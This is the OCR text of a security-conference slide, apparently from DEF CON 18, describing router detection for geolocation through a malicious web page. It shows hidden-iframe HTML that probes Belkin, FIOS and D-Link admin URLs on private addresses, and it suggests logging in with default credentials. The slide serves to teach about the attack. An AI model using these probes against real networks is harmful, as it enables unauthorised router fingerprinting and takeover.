 DEFCON
18
TRACK 1
DEF
CON
e18h-teen
Geolocation via XXXSS
• Anna visits malicious site
• XXXSS scans your local network for
router type
<iframe style="visibility:hidden" onload="alert('detected Belkin')"
src="http://192.168.2.1/setup.cgi?next_file=wls_chan.html"></iframe>
<iframe style="visibility:hidden" onload="alert('detected FIOS')"
src="http://192.168.1.1/index.cgi"></iframe>
<iframe style="visibility:hidden" onload="alert('detected D-Link')"
src="http://192.168.0.1/Advanced/Virtual_Server.shtml"></iframe>
• If necessary, log in with default
credentials!